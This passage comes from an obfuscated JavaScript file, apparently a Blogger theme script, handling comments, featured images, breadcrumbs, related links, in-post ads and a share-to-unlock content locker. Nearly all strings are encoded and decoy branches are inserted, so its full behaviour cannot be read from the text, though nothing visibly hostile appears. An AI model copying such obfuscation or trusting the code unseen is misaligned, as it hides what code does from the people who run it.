sneeit_jW=0xc8;if(sneeit_f1+sneeit_jW>sneeit_bX['bloggerCommentNumber']-0xc8){sneeit_jW=sneeit_bX[sneeitb('0x734','zBjM')]-sneeit_f1-0xc8;}sneeit_jH[sneeitb('0x735','f)QU')](sneeit_bY[sneeitb('0x300','lBzJ')]+'/'+sneeit_bX[sneeitb('0x736','b#aF')]+'/comments/default?alt=json-in-script&max-results='+sneeit_jW+sneeitb('0x737','aTE6')+(sneeit_f1+0x1));}sneeit_jJ();}}$(sneeitb('0x738','DBu5'))['each'](function(){if($(sneeitb('0x739','vMyt'))['length']==0x0){$(this)[sneeitb('0x73a','f)QU')]();return;}if($('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x73b','o*Mf'))[sneeitb('0x73c','yEO#')]==0x0){if(sneeitb('0x73d','B$(8')===sneeitb('0x73e','Sd*n')){return src;}else{$(sneeitb('0x73f','O3KL'))[sneeitb('0x740','!e)(')]()[sneeitb('0x5ef','hZGi')](sneeitb('0x741','DBu5'));}}else{$('.'+PRIMARY_COMMENT_SYSTEM+sneeitb('0x742','jn@5'))[sneeitb('0x23a','PTwZ')](sneeitb('0x743','gq5D'));}$('.comments.active\x20.comments-title')['addClass'](sneeitb('0x744','9sei'))[sneeitb('0x745','^684')]($(sneeitb('0x746','5vsl')));$(sneeitb('0x747','OP)N'))[sneeitb('0x748','b#aF')]($(sneeitb('0x749','GYe0')));$(sneeitb('0x74a','42$8'))['addClass'](sneeitb('0x74b','XyTV'));if(sneeit_jU!=PRIMARY_COMMENT_SYSTEM){$('#comments-title-tabs\x20a.active')[sneeitb('0x37d','aTE6')](sneeitb('0x74c','^684'));$(sneeitb('0x74d','lBzJ'))[sneeitb('0x35f','FEdw')](sneeitb('0x2ae','YDh4'));$(sneeitb('0x74e','!e)(')+sneeit_jU+sneeitb('0x74f','FEdw'))[sneeitb('0x750','B$(8')](sneeitb('0x751','5H0W'));$('.'+sneeit_jU+sneeitb('0x752','9sei'))[sneeitb('0x753','OP)N')](sneeitb('0x754','42$8'));}$(sneeitb('0x755','lBzJ'))[sneeitb('0x756','EdHN')](function(){if($(this)['is'](sneeitb('0x757','PTwZ'))){if(sneeitb('0x758',')R%0')===sneeitb('0x759','u%6R')){return;}else{if(orderby==sneeitb('0x75a',')R%0')){sneeit_kn=total-sneeit_jW+0x1;}else{sneeit_kn=sneeit_cA(0x1,total-sneeit_jW+0x1);}}}$(sneeitb('0x75b','jn@5'))[sneeitb('0x5e5','vMyt')](sneeitb('0x75c','LkKr'));$(this)[sneeitb('0x75d','gq5D')](sneeitb('0x744','9sei'));$($(this)[sneeitb('0x75e','b#aF')]('data-target'))['addClass'](sneeitb('0x75f','FEdw'));});});if($(sneeitb('0x760','FEdw'))[sneeitb('0x194','5H0W')]){if(FEATURE_IMAGES==sneeitb('0x761','SK&)')||FEATURE_IMAGES==sneeitb('0x762','O3KL')||FEATURE_IMAGES==sneeitb('0x763','yEO#')||FEATURE_IMAGES==sneeitb('0x764','XyTV')){var sneeit_jZ=null;var sneeit_k0=null;var sneeit_k1=null;$('.post-body-inner\x20img')[sneeitb('0x765','9sei')](function(){if(sneeit_jZ&&sneeit_k0){return;}var k2=$(this)['attr']('src');var k3=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x566','yd&y'));if(sneeit_cc(sneeit_jZ)&&!sneeit_cc(k2)){if('KkCJD'===sneeitb('0x766','GYe0')){sneeit_f8[sneeitb('0x767','S3t!')]=entry['published']['$t'];}else{sneeit_jZ=$(this);}}if(sneeit_cc(sneeit_k0)&&!sneeit_cc(k3)&&k3[sneeitb('0x768','B$(8')]()['has'](sneeitb('0x769','FEdw'))&&!sneeit_cc(k2)){sneeit_k0=$(this);}});if(sneeit_k0){sneeit_jZ=sneeit_k0;}if(sneeit_k0&&(FEATURE_IMAGES=='selected-before'||FEATURE_IMAGES==sneeitb('0x76a','5vsl'))){sneeit_k1=sneeit_k0;src=sneeit_k0;}else if(sneeit_jZ&&(FEATURE_IMAGES==sneeitb('0x76b','xfT6')||FEATURE_IMAGES==sneeitb('0x76c','*JU!'))){sneeit_k1=sneeit_jZ;}var sneeit_k5='';if(sneeit_k1){sneeit_k1[sneeitb('0x76d','zY^[')](function(){if(sneeit_k5){return;}var k6=$(this)[sneeitb('0x76e','R$Sr')](sneeitb('0x76f','yd&y'));var k7=$('h1.post-title')[sneeitb('0x770','(dru')]();var sneeit_k5=sneeitb('0x771','yEO#')+sneeit_fM(k6,0x640)+sneeitb('0x772','FEdw');$(this)[sneeitb('0x773','*JU!')]('table.tr-caption-container')[sneeitb('0x239','gq5D')](function(){$(this)[sneeitb('0x5a6','PTwZ')](sneeitb('0x774','hZGi'))[sneeitb('0x765','9sei')](function(){if(sneeitb('0x775','*JU!')===sneeitb('0x776','!e)(')){if(original_text[sneeitb('0x5f0','4FMO')](open_keys[sneeit_f1])!=-0x1){original_text=original_text[sneeitb('0x777','GYe0')](open_keys[sneeit_f1])[0x1];found=!![];}}else{sneeit_k5+=sneeitb('0x778','gq5D')+$(this)[sneeitb('0x174','43O#')]()+sneeitb('0x779','26@n');}});});sneeit_k5=sneeitb('0x77a','^684')+sneeit_k5+sneeitb('0x6a1','4FMO');$(this)[sneeitb('0x77b','xfT6')]();$(this)[sneeitb('0x77c','5vsl')]('a')[sneeitb('0x77d','O3KL')]();$(this)[sneeitb('0x77e','tOej')](sneeitb('0x77f','zBjM'))['hide']();$(this)[sneeitb('0x780','6S&b')](sneeitb('0x781','4FMO'))[sneeitb('0x46d','26@n')]();if(FEATURE_IMAGES[sneeitb('0x2c0','jn@5')](sneeitb('0x782','yEO#'))!=-0x1){$(sneeitb('0x783','S3t!'))[sneeitb('0x784','5vsl')](sneeit_k5);}else{if(sneeitb('0x785','*JU!')!==sneeitb('0x786','DBu5')){sneeit_id[sneeitb('0x787','o*Mf')]('i')[sneeitb('0x788','EdHN')](function(){sneeit_ie=$(this)[sneeitb('0x182','hZGi')]('class');if(sneeit_ie['has'](sneeitb('0x789','GYe0'))){sneeit_ie=sneeit_ie[sneeitb('0x78a','o*Mf')](sneeitb('0x78b','b#aF'))[0x1];if(sneeit_ie[sneeitb('0x456','S3t!')]('\x20')){sneeit_ie=sneeit_ie[sneeitb('0x583','XyTV')]('\x20')[0x0];}sneeit_id[sneeitb('0x2af','XyTV')]('title',sneeit_ie[sneeitb('0x78c','EdHN')]())[sneeitb('0x549','f)QU')](sneeit_ie[sneeitb('0x78d','OP)N')]());}});}else{$('.post\x20.post-header')[sneeitb('0x78e','o*Mf')](sneeit_k5);}}$(sneeitb('0x78f','hZGi'))[sneeitb('0x790','^684')](sneeitb('0x4d6','^684'),k7)[sneeitb('0x83','LkKr')]('alt',k7);});}}}$(sneeitb('0x791','LkKr'))[sneeitb('0x792','Lpb^')](function(){var kb=$(this)[sneeitb('0x793','aTE6')]();if(kb[sneeitb('0xd6','vMyt')]){image_parent_style=kb[sneeitb('0x794','FEdw')]('style');if(image_parent_style&&kb['is']('a')&&kb['attr'](sneeitb('0x795','FEdw'))[sneeitb('0x573','hZGi')](sneeitb('0x796','YDh4'))!=-0x1&&kb['attr']('style')[sneeitb('0x4b1','LkKr')](sneeitb('0x797','hNNj'))!=-0x1&&kb[sneeitb('0x798','f)QU')](sneeitb('0x799','^684'))==kb[sneeitb('0x79a','SK&)')](sneeitb('0x79b','f)QU'))&&kb[sneeitb('0x79c','6S&b')]('float')==sneeitb('0x11b','R$Sr')){kb[sneeitb('0x79d','FEdw')](sneeitb('0x799','^684'),'')[sneeitb('0x79e','hNNj')](sneeitb('0x79f','6S&b'),'');}}});$(sneeitb('0x7a0',')R%0'))[sneeitb('0x551','tOej')](function(){var sneeit_ih='';var kd=0x0;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0x4c9','zY^[')][sneeitb('0x7a1','DBu5')]&&kd<MAX_BREADCRUMB_DEPTH;sneeit_f1++){if('gHTzK'===sneeitb('0x7a2','vMyt')){if($[sneeitb('0x7a3','hNNj')](sneeit_bX[sneeitb('0x4f9','5vsl')][sneeit_f1][sneeitb('0x7a4','!e)(')],sneeit_bX['postLabel'])!=-0x1){kd++;if(sneeit_ih){sneeit_ih+=sneeitb('0x7a5','5vsl');}sneeit_ih+=sneeitb('0x7a6','S3t!')+sneeit_ej(sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1][sneeitb('0x7a7','FEdw')])+'\x22>'+sneeit_bX[sneeitb('0x12c','DBu5')][sneeit_f1][sneeitb('0x7a8','lBzJ')]+'</a>';}}else{width=height=Number(size);}}if(sneeit_ih){sneeit_ih=sneeitb('0x7a9','*JU!')+trans(sneeitb('0x7aa','FEdw'))+sneeitb('0x7ab','gq5D')+sneeit_ih;}return sneeit_ih;});$(sneeitb('0x7ac','vMyt'))[sneeitb('0x7ad','XyTV')](function(){var sneeit_ih=$(this)[sneeitb('0x5a2','gq5D')]();$(sneeitb('0x7ae','(dru'))[sneeitb('0x7af','YDh4')](function(){if($(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x7b1','6S&b'))[sneeitb('0xd8','zY^[')]){if(sneeitb('0x7b2','DBu5')==='aUzwS'){sneeit_ih=sneeitb('0x7b3','zBjM')+$(this)[sneeitb('0x7b4','4*#i')]()+'</span>';$(this)['remove']();return sneeit_ih;}else{var bI=sneeit_bY[sneeitb('0x7b5','O3KL')][sneeitb('0x3eb','9sei')]('updated-min=')[0x1];bI=bI[sneeitb('0x28e','EdHN')]('-')[0x0];sneeit_ih+=sneeitb('0x7b6','S3t!')+trans(sneeitb('0x7b7','yd&y'))+sneeitb('0x7b8','jn@5')+bI+sneeitb('0x7b9','B$(8');}}});return sneeit_ih;});$(sneeitb('0x7ba','!e)('))[sneeitb('0x15d','PTwZ')](function(){var sneeit_ih='';$('.post-body\x20h3')[sneeitb('0x7bb','!e)(')](function(){if($(this)['find'](sneeitb('0x7bc','42$8'))['length']){if(sneeitb('0x7bd','!e)(')===sneeitb('0x7be','(dru')){sneeit_ih=sneeitb('0x7bf','f)QU')+$(this)['html']()+sneeitb('0x7c0','f)QU');$(this)[sneeitb('0x4ba','lBzJ')]();return sneeit_ih;}else{sneeit_i7['param'][sneeitb('0x7c1','*JU!')]=!![];}}});return sneeit_ih;});if($(sneeitb('0x7c2','4FMO'))[sneeitb('0x554','9sei')]){for(var sneeit_f1=sneeit_bX['label'][sneeitb('0x119','PTwZ')]-0x1;sneeit_f1>=0x0;sneeit_f1--){if($[sneeitb('0x4da','4*#i')](sneeit_bX[sneeitb('0x4c6','S3t!')][sneeit_f1]['url'],sneeit_bX[sneeitb('0x7c3','OP)N')])!=-0x1&&sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f1]['count']>=NUM_BREAK_LINKS){break;}}if(sneeit_f1<0x0){sneeit_f1=0x0;}var sneeit_km=sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7c6','S3t!')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_BREAK_LINKS-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}$[sneeitb('0x7c7','OP)N')](sneeit_bY[sneeitb('0x7c8','(dru')]+sneeitb('0x7c9','(dru')+sneeit_bX[sneeitb('0x7c5','hNNj')][sneeit_f1][sneeitb('0x7ca','Sd*n')]+sneeitb('0x7cb','lBzJ')+(NUM_BREAK_LINKS+0x1)+'&start-index='+sneeit_kn+sneeitb('0x7cc','6S&b'),function(ko){ko=sneeit_gx(ko);if(!ko){if('jJfIS'===sneeitb('0x7cd','S3t!')){return;}else{sneeit_t1();sneeit_tP();return;}}ko=new sneeit_gB(ko);if(ko[sneeitb('0x7ce','Lpb^')]['length']==0x0){if(sneeitb('0x7cf','6S&b')==='ONxYL'){for(var P=sneeit_f1+0x1;P<sneeit_bX[sneeitb('0x5aa','O3KL')][sneeitb('0xb3','4*#i')];P++){if(sneeit_bX[sneeitb('0xe4','f)QU')][sneeit_f1][sneeitb('0x7d0','hZGi')]<sneeit_bX[sneeitb('0x1a6','XyTV')][P][sneeitb('0x7d1','o*Mf')]){var Q=sneeit_bX['label'][sneeit_f1];sneeit_bX[sneeitb('0x5aa','O3KL')][sneeit_f1]=sneeit_bX[sneeitb('0x657','6S&b')][P];sneeit_bX['label'][P]=Q;}}}else{return;}}var kt=-0x1;if(ko['entry'][sneeitb('0x7d2','Lpb^')]<=NUM_BREAK_LINKS){if(sneeitb('0x7d3','vMyt')===sneeitb('0x7d4','XyTV')){return;}else{kt=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<ko['entry'][sneeitb('0x6fb','xfT6')];sneeit_f1++){if(ko[sneeitb('0x4ff','B$(8')][sneeit_f1]['id']==sneeit_bX[sneeitb('0x7d5','Sd*n')]){if(sneeitb('0x7d6','b#aF')!==sneeitb('0x7d7','zY^[')){range=doc[sneeitb('0x7d8','O3KL')][sneeitb('0x7d9','Lpb^')]();range[sneeitb('0x7da','yd&y')](sneeit_ik);range[sneeitb('0x7db','XyTV')]();}else{kt=0x0;break;}}}if(kt==-0x1){kt=sneeit_cA(0x0,0x1);}var sneeit_ih='';var ky=0x0;for(var sneeit_f1=kt;sneeit_f1<ko['entry'][sneeitb('0x114','gq5D')]&&ky<NUM_BREAK_LINKS;sneeit_f1++){var kA=ko[sneeitb('0x6fe','lBzJ')][sneeit_f1];if(kA['id']==sneeit_bX['postId']){continue;}sneeit_ih+=sneeitb('0x7dc','Lpb^')+kA[sneeitb('0x380','^684')]+'\x22>'+kA['title']+'</a></div>';ky++;}$(sneeitb('0x7dd','43O#'))['html'](sneeit_ih);},sneeitb('0x7de','^684'));}$(sneeitb('0x7df','R$Sr'))[sneeitb('0x4f6','S3t!')](function(){var sneeit_k5=$(this)[sneeitb('0x171','yEO#')]();var kC=![];if(sneeit_k5['has'](sneeitb('0x7e0','zY^['))){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')]('[contact]',sneeitb('0x7e2','4FMO'));kC=!![];}if(sneeit_k5[sneeitb('0x7e3','LkKr')](sneeitb('0x7e4','hZGi'))){if(sneeitb('0x7e5','xfT6')===sneeitb('0x7e6','DBu5')){return typeof variable==sneeitb('0x7e7','OP)N')||typeof variable==sneeitb('0x7e8','O3KL');}else{sneeit_k5=sneeit_k5[sneeitb('0x52','9sei')](sneeitb('0x7e9','5H0W'),'<style\x20type=\x22text/css\x22>#content{float:none!important;width:100%!important}#main-sidebar{display:none!important}</style>');kC=!![];}}if(sneeit_k5[sneeitb('0x7ea','OP)N')](sneeitb('0x7eb','tOej'))){if(sneeitb('0x7ec','Tu&w')===sneeitb('0x7ed','0pIo')){window[sneeitb('0x7ee','O3KL')][sneeitb('0x61c','DBu5')]=json[sneeitb('0x7ef','LkKr')][0x0][sneeitb('0x7f0','26@n')];}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x7f1','^684'),sneeitb('0x7f2','S3t!'));kC=!![];}}if(sneeit_k5['has'](sneeitb('0x7f3','XyTV'))){sneeit_k5=sneeit_k5[sneeitb('0x7f4','vMyt')](sneeitb('0x7f5','vMyt'),sneeitb('0x7f6','R$Sr'));kC=!![];}if(sneeit_eu()){if('jIdAO'!==sneeitb('0x7f7','owGG')){return;}else{if(sneeit_k5[sneeitb('0x7f8','26@n')](sneeitb('0x7f9','^684'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x7fa','tOej')){sneeit_k5=sneeit_k5['replaceAll']('[post_ads]','');}else{if(sneeitb('0x7fb','4*#i')===sneeitb('0x7fc','5vsl')){sneeit_k5=sneeit_k5[sneeitb('0x7fd','B$(8')](sneeitb('0x7fe','O3KL'),'<div\x20class=\x22inner-post-ads\x22></div>');kC=!![];}else{month=Number(date_list[sneeit_f1]);}}}if(sneeit_k5[sneeitb('0x11c','PTwZ')](sneeitb('0x7ff','FEdw'))){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x800','u%6R')){sneeit_k5=sneeit_k5[sneeitb('0x58c','5H0W')](sneeitb('0x31c','9sei'),'');}else{sneeit_k5=sneeit_k5['replaceAll'](sneeitb('0x801','lBzJ'),sneeitb('0x802','gq5D'));kC=!![];}}}}if(kC){if(sneeitb('0x803','B$(8')!==sneeitb('0x804','EdHN')){sneeit_f8[sneeitb('0x805','(dru')]=sneeit_f8[sneeitb('0x369','f)QU')][sneeitb('0x806','R$Sr')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8['summary']=sneeit_f8[sneeitb('0x807','hZGi')][sneeitb('0x808','5vsl')](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0xce','tOej')]=sneeit_f8[sneeitb('0x359','^684')][sneeitb('0x809','gq5D')](/<\S[^>]*>/g,'');}else{$(this)[sneeitb('0x80a','26@n')](sneeit_k5);$(sneeitb('0x80b','43O#'))[sneeitb('0x80c','EdHN')]($(sneeitb('0x80d','(dru')));}}if(!sneeit_eu()){if(sneeitb('0x80e','yd&y')!==sneeitb('0x80f','aTE6')){sneeit_c1[sneeitb('0x6fd','b#aF')]();sneeit_c2[sneeitb('0x133','o*Mf')]();}else{sneeit_ih+=sneeitb('0x810','b#aF')+sneeit_bY[sneeitb('0x811','zY^[')]+sneeitb('0x812','zBjM')+sneeit_eh(sneeit_bX[sneeitb('0x813','4FMO')])+'\x22>';}}else{if(SHOW_INNER_POST_ADS_AT==sneeitb('0x814','SK&)')){var kJ=0x0;$(sneeitb('0x815','PTwZ'))[sneeitb('0x257','4FMO')](function(){if(sneeitb('0x816','o*Mf')==='IoIde'){kJ++;if(kJ==0x4&&$(sneeitb('0x817',')R%0'))[sneeitb('0x73c','yEO#')]==0x0){if('wugLV'!==sneeitb('0x818','DBu5')){sneeit_k5=sneeit_k5[sneeitb('0x7e1','aTE6')](tag_holder,tag_list[sneeit_f1]);}else{$(sneeitb('0x819','26@n'))['insertAfter']($(this));}}if(kJ==0x8&&$(sneeitb('0x81a','GYe0'))[sneeitb('0xd4','43O#')]==0x0){$(sneeitb('0x81b','B$(8'))[sneeitb('0x81c','aTE6')]($(this));}}else{entry[sneeitb('0x81d','gq5D')]=sneeit_fM(entry['thumbnail'],0x56,![],!![]);}});}else if('middle'==SHOW_INNER_POST_ADS_AT){var kM=$(sneeitb('0x81e','!e)('))[sneeitb('0xc7','b#aF')];var kJ=0x0;var kO=sneeit_c1[sneeitb('0x73c','yEO#')]+sneeit_c2['length'];if(kO){$(sneeitb('0x81f','0pIo'))[sneeitb('0x820','GYe0')](function(){kJ++;if(kJ==Math[sneeitb('0x821','zY^[')](kM/(kO+0x1))&&$('.inner-post-ads')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x822','5H0W')===sneeitb('0x823','owGG')){$(sneeitb('0x824','gq5D'))[sneeitb('0x825','DBu5')]($(this));}else{sneeit_i7[sneeitb('0x600','Lpb^')](sneeitb('0x826','yEO#')+(max_page-0x2))[sneeitb('0x827','Tu&w')]();}}if(kJ==kO*Math[sneeitb('0x828','yEO#')](kM/(kO+0x1))&&$('.inner-post-ads-2')[sneeitb('0x12a','tOej')]==0x0){$('<div\x20class=\x22inner-post-ads-2\x22></div>')[sneeitb('0x829','o*Mf')]($(this));}});}}}if($(sneeitb('0x82a','Lpb^'))[sneeitb('0x2ca','SK&)')]==0x0||sneeit_c1[sneeitb('0xb3','4*#i')]==0x0||sneeit_c1['is'](':empty')||$[sneeitb('0x82b','u%6R')](sneeit_c1[sneeitb('0x160','SK&)')]())['length']==0x0){$(sneeitb('0x82c','4FMO'))[sneeitb('0x414','aTE6')]();sneeit_c1['remove']();}else{if(sneeitb('0x82d','PTwZ')!==sneeitb('0x82e','GYe0')){var a5=sneeitb('0x82f','b#aF');}else{Inner_Post_Ads_Height=0x0;Inner_Post_Ads_Prev_Height=0x0;Inner_Post_Ads_Stable=0x0;sneeit_c1['css'](sneeitb('0x830','B$(8'),sneeitb('0x831','u%6R'));Inner_Post_Ads_Monitor=setInterval(function(){if(sneeitb('0x832','6S&b')!==sneeitb('0x833','f)QU')){start_sub_index=start_next_sub_index;}else{Inner_Post_Ads_Height=sneeit_c1[sneeitb('0x503','xfT6')]();if(!Inner_Post_Ads_Height){if(sneeitb('0x834','9sei')!==sneeitb('0x835','owGG')){backup_rand_list[sneeitb('0x836','EdHN')](sneeit_il);}else{return;}}if(Inner_Post_Ads_Height!=Inner_Post_Ads_Prev_Height){Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}else{Inner_Post_Ads_Stable++;}if(Inner_Post_Ads_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_Monitor);sneeit_c1[sneeitb('0x837','yEO#')]($(sneeitb('0x838','hZGi')));sneeit_c1[sneeitb('0x839','LkKr')](sneeitb('0x83a','DBu5'),sneeitb('0x83b','5vsl'));}}},0x64);}}if($(sneeitb('0x83c','0pIo'))[sneeitb('0x83d','*JU!')]==0x0||sneeit_c2['length']==0x0||sneeit_c2['is'](sneeitb('0x83e','hZGi'))||$[sneeitb('0x83f','4*#i')](sneeit_c2[sneeitb('0x840','f)QU')]())[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0x841','LkKr'))[sneeitb('0x842','yd&y')]();sneeit_c2['remove']();}else{if('hcncG'!=='hcncG'){return'';}else{Inner_Post_Ads_2_Height=0x0;Inner_Post_Ads_2_Prev_Height=0x0;Inner_Post_Ads_2_Stable=0x0;sneeit_c2[sneeitb('0x843','!e)(')](sneeitb('0x844','O3KL'),'hidden');Inner_Post_Ads_2_Monitor=setInterval(function(){if('jtyVD'===sneeitb('0x845','42$8')){sneeit_i7['find'](sneeitb('0x846','XyTV'))[sneeitb('0x847','*JU!')](sneeitb('0x848','5vsl'),wp[sneeitb('0x849','Sd*n')]+'px');}else{Inner_Post_Ads_2_Height=sneeit_c2[sneeitb('0x84a','YDh4')]();if(!Inner_Post_Ads_2_Height){return;}if(Inner_Post_Ads_2_Height!=Inner_Post_Ads_2_Prev_Height){if(sneeitb('0x84b','!e)(')===sneeitb('0x84c','XyTV')){if(slug_or_url[sneeitb('0x5f','!e)(')](sneeitb('0x84d','Sd*n'))){slug_or_url=sneeit_eh(slug_or_url);}for(var C=0x0;C<sneeit_bX[sneeitb('0x19d','4FMO')]['length'];C++){if(sneeit_bX[sneeitb('0xe5','R$Sr')][C][sneeitb('0x84e','XyTV')]==slug_or_url){return sneeit_bX[sneeitb('0x4c9','zY^[')][C][sneeitb('0x84f','Sd*n')];}}return![];}else{Inner_Post_Ads_2_Prev_Height=Inner_Post_Ads_2_Height;Inner_Post_Ads_2_Stable=0x0;return;}}else{if('exCVo'!==sneeitb('0x850',')R%0')){return sneeit_eB()||sneeit_eu();}else{Inner_Post_Ads_2_Stable++;}}if(Inner_Post_Ads_2_Stable>=sneeit_eR){clearInterval(Inner_Post_Ads_2_Monitor);sneeit_c2[sneeitb('0x851','LkKr')]($('.inner-post-ads-2'));sneeit_c2[sneeitb('0x852','GYe0')](sneeitb('0x853','9sei'),sneeitb('0x83b','5vsl'));}}},0x64);}}});var sneeit_kZ=sneeit_cr(sneeit_bY['current'])+sneeitb('0x854','OP)N')+sneeit_bX['postId'];var sneeit_l0=![];if(sneeit_dD('unlocked-'+sneeit_bX['postId'])!=sneeitb('0x855','5H0W')&&!sneeit_cc(sneeit_bW[sneeitb('0x856','(dru')])&&!sneeit_cc(sneeit_bY['referrer'])&&sneeit_bY[sneeitb('0x694','FEdw')]==sneeit_kZ+sneeitb('0x857','Lpb^')+sneeit_bW[sneeitb('0x858','yd&y')]){switch(sneeit_bW['referrer']){case sneeitb('0x859','*JU!'):sneeit_l0=sneeit_bY[sneeitb('0x85a','GYe0')][sneeitb('0x3b1','5vsl')](sneeitb('0x85b','yd&y'))!=-0x1||sneeit_bY[sneeitb('0x85c','aTE6')][sneeitb('0x1cc','43O#')](sneeitb('0x85d','jn@5'))!=-0x1;break;case sneeitb('0x85e','Lpb^'):sneeit_l0=sneeit_bY[sneeitb('0x85f','OP)N')]['indexOf'](sneeitb('0x860','hNNj'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0x96','6S&b')](sneeitb('0x862','42$8'))!=-0x1||sneeit_bY[sneeitb('0x863','26@n')]['indexOf'](sneeitb('0x864','43O#'))!=-0x1;break;case sneeitb('0x865','vMyt'):sneeit_l0=sneeit_bY[sneeitb('0x866','f)QU')][sneeitb('0x6d','b#aF')](sneeitb('0x867','vMyt'))!=-0x1||sneeit_bY[sneeitb('0x861','5vsl')][sneeitb('0xc1','5H0W')](sneeitb('0x868','R$Sr'))!=-0x1;break;case sneeitb('0x869','EdHN'):sneeit_l0=sneeit_bY[sneeitb('0x1b5','43O#')][sneeitb('0x3b3','vMyt')](sneeitb('0x86a','26@n'))!=-0x1;break;default:sneeit_l0=sneeit_bY[sneeitb('0x86b','u%6R')][sneeitb('0x3b1','5vsl')](sneeit_bW[sneeitb('0x86c','DBu5')]+'.')!=-0x1;break;}}$(sneeitb('0x86d','Lpb^'))[sneeitb('0x239','gq5D')](function(){var sneeit_k5=$(this)[sneeitb('0x86e','Sd*n')]();var l2=sneeitb('0x86f','Tu&w');var l3=sneeitb('0x870','tOej');var l4=sneeitb('0x871','Tu&w')+l2+'\x22></span>';var l5=sneeitb('0x872','*JU!')+l3+sneeitb('0x873','hNNj');var l6='[lock]';var l7=sneeitb('0x874','YDh4');if(!sneeit_k5[sneeitb('0x875','*JU!')](sneeitb('0x876','*JU!'))||!sneeit_k5['has'](sneeitb('0x877','43O#'))){if(sneeitb('0x878','zBjM')==='esSRU'){return;}else{if(sneeit_dm()){localStorage[sneeitb('0x879','4FMO')](key,value);return!![];}return![];}}if(sneeit_dD(sneeitb('0x87a','xfT6')+sneeit_bX[sneeitb('0x87b','yd&y')])==sneeitb('0x87c','S3t!')){if(sneeitb('0x87d','R$Sr')!=='FaZOR'){$(this)[sneeitb('0x48a','*JU!')]('td')[sneeitb('0x87e','DBu5')]('width');$(this)[sneeitb('0x87f','S3t!')](sneeitb('0x880','^684'))[sneeitb('0x2af','XyTV')]('cellspacing',0x0)[sneeitb('0x881','tOej')](sneeitb('0x882','u%6R'),0x0);}else{sneeit_k5=sneeit_k5[sneeitb('0x53e','^684')](l6,'')[sneeitb('0x883','S3t!')](l7,'');$(this)[sneeitb('0x884','Tu&w')](sneeit_k5);return;}}$(this)[sneeitb('0x160','SK&)')]($(this)[sneeitb('0x189','yd&y')]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function 